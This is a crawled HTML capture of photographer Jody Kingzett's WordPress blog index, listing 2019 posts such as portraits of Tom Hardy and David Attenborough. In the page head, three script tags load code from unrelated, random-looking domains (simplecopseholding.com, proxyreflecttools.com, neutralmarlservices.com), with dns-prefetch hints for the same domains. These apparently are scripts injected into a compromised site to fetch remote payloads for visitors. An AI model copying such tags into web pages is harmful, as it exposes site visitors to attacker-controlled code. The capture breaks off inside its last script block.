

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jodykingzett.com/blog
body_size: 8662
content:
<!DOCTYPE html>
<html lang="en-GB" class="vertical-blog">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.jodykingzett.com/xmlrpc.php" />
<!-- <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700|Merriweather" rel="stylesheet"> -->
<!--[if lt IE 9]>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/html5.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://www.jodykingzett.com/wp-content/themes/fluxus/css/ie.css" type="text/css" media="all" />
<script type="text/javascript">window.oldie = true;</script>
<![endif]-->
<title>Blog &#8211; jodykingzett.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="jodykingzett.com &raquo; Feed" href="https://www.jodykingzett.com/feed" />
<link rel="alternate" type="application/rss+xml" title="jodykingzett.com &raquo; Comments Feed" href="https://www.jodykingzett.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jodykingzett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodykingzett.com%2Fblog" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jodykingzett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodykingzett.com%2Fblog&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.jodykingzett.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fluxus-normalize-css' href='https://www.jodykingzett.com/wp-content/themes/fluxus/css/normalize.css?ver=1.9' media='all' />
<link rel='stylesheet' id='fluxus-global-css' href='https://www.jodykingzett.com/wp-content/themes/fluxus/css/global.css?ver=1.9' media='all' />
<link rel='stylesheet' id='fluxus-fonts-css' href='//fonts.googleapis.com/css?family=Lato:300,400,700|Merriweather' media='screen' />
<link rel='stylesheet' id='fluxus-icons-css' href='https://www.jodykingzett.com/wp-content/themes/fluxus/css/icomoon.css?ver=1.9' media='all' />
<link rel='stylesheet' id='fluxus-style-css' href='https://www.jodykingzett.com/wp-content/themes/fluxus/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='fluxus-responsive-css' href='https://www.jodykingzett.com/wp-content/themes/fluxus/css/responsive.css?ver=1.9' media='all' />
<link rel='stylesheet' id='fluxus-customizer-css' href='https://www.jodykingzett.com/wp-content/uploads/fluxus-customize.css?ver=20190718141415' media='all' />
<link rel='stylesheet' id='fluxus-user-css' href='https://www.jodykingzett.com/wp-content/themes/fluxus/user.css?ver=1.9' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script src="https://www.jodykingzett.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jodykingzett.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jodykingzett.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jodykingzett.com/wp-json/wp/v2/pages/2518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jodykingzett.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.jodykingzett.com/blog" />
<link rel='shortlink' href='https://www.jodykingzett.com/?p=2518' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-7176220-1', 'auto');
			ga('send', 'pageview');
		</script>

	</head>
<body class="wp-singular page-template page-template-template-blog-vertical page-template-template-blog-vertical-php page page-id-2518 wp-theme-fluxus">
<div id="page-wrapper">
  <header class="site-header js-site-header">
    <div class="site-header__inner">
            <div class="logo-container col-auto">
        <a class="site-logo js-site-logo" href="https://www.jodykingzett.com/" title="jodykingzett.com" rel="home">
          <img src="https://www.jodykingzett.com/wp-content/uploads/2016/02/jody-kingzett-website-logo-40px.png" height="40" alt="jodykingzett.com" />
        </a>
                    <h2 class="site-description">Marketing | Event | PR &#8211; Photography</h2>      </div>
      <div class="col site-navigation" data-image="">
        <div class="col">
          <nav class="primary-navigation"><ul id="menu-top-menu" class="menu"><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-268"><a href="https://www.jodykingzett.com/">Home</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.jodykingzett.com/about-jody">about Jody</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-267"><a href="https://www.jodykingzett.com/clients">clients</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.jodykingzett.com/clients-pr">PR</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.jodykingzett.com/clients-health">Health</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.jodykingzett.com/clients-public-sector">Public Sector</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.jodykingzett.com/clients-government">Government</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.jodykingzett.com/clients-corporate">Corporate</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.jodykingzett.com/clients-building-development">Building Development</a></li>
</ul>
</li>
<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2518 current_page_item menu-item-2520"><a href="https://www.jodykingzett.com/blog" aria-current="page">Blog</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.jodykingzett.com/contact">contact</a></li>
</ul></nav>        </div>
              </div>
    </div>
  </header>
  <div id="main" class="site site--has-sidebar">
    <div id="content" class="site-content">
        <div class="fixed-width-container">                    <div class="vertical__post">
                        <article id="post-2595" class="post-2595 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized post--featured-image">
	<section class="featured-media">		<a href="https://www.jodykingzett.com/about" title="Read more about Art portrait of actor Tom Hardy">
			<img class="featured-media__img" src="https://www.jodykingzett.com/wp-content/uploads/2019/04/20190430-Jody_Kingzett-TomHardy-cyanotype-LoRes028-1024x683.jpg" width="1021" height="681" alt="" />
		</a>
		</section>
	<div class="text-contents">			<header class="entry-header entry-header--with-meta">
				<h1 class="entry-header__title entry-title">
					<a href="https://www.jodykingzett.com/about" title="Permalink to Art portrait of actor Tom Hardy">
						Art portrait of actor Tom Hardy					</a>
				</h1>
										<div class="entry-header__slash slash-text">
							<div class="slash mr-mini"></div>
							<time class="entry-date" datetime="2019-05-02T09:25:45+00:00" pubdate>2nd May 2019</time>						</div>
									</header>		<div class="entry-summary">
					</div>
	</div>
</article>
                    </div>
                                        <div class="vertical__post">
                        <article id="post-2588" class="post-2588 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized post--featured-image">
	<section class="featured-media">		<a href="https://www.jodykingzett.com/about" title="Read more about Marketing and PR photos for FSCS">
			<img class="featured-media__img" src="https://www.jodykingzett.com/wp-content/uploads/2019/04/JodyKingzett-FSCS-Mobile1-683x1024.jpg" width="683" height="1024" alt="" />
		</a>
		</section>
	<div class="text-contents">			<header class="entry-header entry-header--with-meta">
				<h1 class="entry-header__title entry-title">
					<a href="https://www.jodykingzett.com/about" title="Permalink to Marketing and PR photos for FSCS">
						Marketing and PR photos for FSCS					</a>
				</h1>
										<div class="entry-header__slash slash-text">
							<div class="slash mr-mini"></div>
							<time class="entry-date" datetime="2019-04-30T12:07:02+00:00" pubdate>30th April 2019</time>						</div>
									</header>		<div class="entry-summary">
					</div>
	</div>
</article>
                    </div>
                                        <div class="vertical__post">
                        <article id="post-2541" class="post-2541 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized post--featured-image">
	<section class="featured-media">		<a href="https://www.jodykingzett.com/about" title="Read more about Tim Berners-Lee at the Web&#8217;s 30th birthday">
			<img class="featured-media__img" src="https://www.jodykingzett.com/wp-content/uploads/2019/03/20190312-SM-TimBL-portrait-LoRes001-683x1024.jpg" width="683" height="1024" alt="Portrait of Tim Berners-Lee looking away from camera" />
		</a>
		</section>
	<div class="text-contents">			<header class="entry-header entry-header--with-meta">
				<h1 class="entry-header__title entry-title">
					<a href="https://www.jodykingzett.com/about" title="Permalink to Tim Berners-Lee at the Web&#8217;s 30th birthday">
						Tim Berners-Lee at the Web&#8217;s 30th birthday					</a>
				</h1>
										<div class="entry-header__slash slash-text">
							<div class="slash mr-mini"></div>
							<time class="entry-date" datetime="2019-03-20T12:33:52+00:00" pubdate>20th March 2019</time>						</div>
									</header>		<div class="entry-summary">
					</div>
	</div>
</article>
                    </div>
                                        <div class="vertical__post">
                        <article id="post-2535" class="post-2535 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized post--featured-image">
	<section class="featured-media">		<a href="https://www.jodykingzett.com/about" title="Read more about David Attenborough at Houses of Parliament">
			<img class="featured-media__img" src="https://www.jodykingzett.com/wp-content/uploads/2019/03/20190311-Coalition4GlobalProsperity-Plastic-LoRes002-vsC-e1552386119794.jpg" width="600" height="900" alt="David Attenborough with jar of plastic from a seabird&#039; stomach, PR photo © Jody Kingzett" />
		</a>
		</section>
	<div class="text-contents">			<header class="entry-header entry-header--with-meta">
				<h1 class="entry-header__title entry-title">
					<a href="https://www.jodykingzett.com/about" title="Permalink to David Attenborough at Houses of Parliament">
						David Attenborough at Houses of Parliament					</a>
				</h1>
										<div class="entry-header__slash slash-text">
							<div class="slash mr-mini"></div>
							<time class="entry-date" datetime="2019-03-12T10:26:43+00:00" pubdate>12th March 2019</time>						</div>
									</header>		<div class="entry-summary">
			<p>Sir David Attenborough showing the plastic found in the stomach of one sea bird.</p>
<div class="wrap-excerpt-more"><a class="excerpt-more" href="https://www.jodykingzett.com/about">Read more</a></div>
		</div>
	</div>
</article>
                    </div>
                                        <div class="vertical__post">
                        <article id="post-2525" class="post-2525 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized post--featured-image">
	<section class="featured-media">		<a href="https://www.jodykingzett.com/about" title="Read more about Queen shares first Instagram post">
			<img class="featured-media__img" src="https://www.jodykingzett.com/wp-content/uploads/2019/03/20190307-SM-QueenVisit-LoRes217-683x1024.jpg" width="683" height="1024" alt="Queen shares first Instagram post, press photo, © Jody Kingzett" />
		</a>
		</section>
	<div class="text-contents">			<header class="entry-header entry-header--with-meta">
				<h1 class="entry-header__title entry-title">
					<a href="https://www.jodykingzett.com/about" title="Permalink to Queen shares first Instagram post">
						Queen shares first Instagram post					</a>
				</h1>
										<div class="entry-header__slash slash-text">
							<div class="slash mr-mini"></div>
							<time class="entry-date" datetime="2019-03-07T20:32:34+00:00" pubdate>7th March 2019</time>						</div>
									</header>		<div class="entry-summary">
			<p>For my inaugural blog post I think it is fitting that I post a photo of the Queen sharing her first instagram post that I shot today.</p>
<div class="wrap-excerpt-more"><a class="excerpt-more" href="https://www.jodykingzett.com/about">Read more</a></div>
		</div>
	</div>
</article>
                    </div>
                            </div>
    </div>
    <div class="sidebar sidebar-general">
    <div class="scroll-container">
        <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
        <div class="viewport">
            <div class="overview">
                            </div>
        </div>
    </div>
</div>
</div>
    <div class="site-footer-push"></div>
</div>
<footer class="site-footer js-site-footer">
    	<div  data-url="https://www.jodykingzett.com/blog" data-title="Share" class="js-share-footer share-widget share-widget--footer" data-services="facebook,twitter,googleplus,pinterest,linkedin,digg,delicious,stumbleupon" data-buttons-title="Share this page"></div>
			<div class="social-networks">
							<a rel="noopener" class="icon-social icon-facebook-with-circle" href="http://www.facebook.com/JodyKingzettPhotography" target="_blank" title="facebook" rel="nofollow">
				</a>
								<a rel="noopener" class="icon-social icon-flickr-with-circle" href="http://www.flickr.com/photos/30133317@N03/" target="_blank" title="flickr" rel="nofollow">
				</a>
								<a rel="noopener" class="icon-social icon-twitter-with-circle" href="https://twitter.com/jodykingzett" target="_blank" title="twitter" rel="nofollow">
				</a>
						</div>
		    <div class="footer-links">
                    <div class="credits">mobile +44 (0) 7799 675 942  |  jody@jodykingzett.com | © Jody Kingzett</div>    </div>
    <div class="nav-tip js-nav-tip">
        Use arrows <button type="button" class="nav-tip__button nav-tip__button--prev button icon-chevron-small-left js-nav-tip__prev"></button><button type="button" class="nav-tip__button nav-tip__button--next button icon-chevron-small-right js-nav-tip__next"></button> for navigation    </div>
    </footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fluxus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/libs/hammer.min.js?ver=1.9" id="hammer-js-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/jquery.tinyscrollbar.js?ver=1.9" id="tinyscrollbar-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/jquery.sharrre.js?ver=1.9" id="sharrre-js"></script>
<script src="https://www.jodykingzett.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/helpers.js?ver=1.9" id="fluxus-helpers-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/normalize-wheel.js?ver=1.9" id="normalize-wheel-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/utils.js?ver=1.9" id="fluxus-utils-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/jquery.fluxus-grid.js?ver=1.9" id="fluxus-grid-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/jquery.fluxus-lightbox.js?ver=1.9" id="fluxus-lightbox-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/libs/iscroll.js?ver=1.9" id="iscroll-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/burger-menu.js?ver=1.9" id="burger-menu-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/fastclick.js?ver=1.9" id="fastclick-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/main.js?ver=1.9" id="fluxus-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/libs/lazysizes/lazysizes.min.js?ver=1.9" id="lazysizes-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/js/libs/lazysizes/ls.respimg.min.js?ver=1.9" id="lazysizes-srcset-js"></script>
<script src="https://www.jodykingzett.com/wp-content/themes/fluxus/user.js?ver=1.9" id="fluxus-user-js"></script>
<script id="wp-emoji-settings" type="application/json">
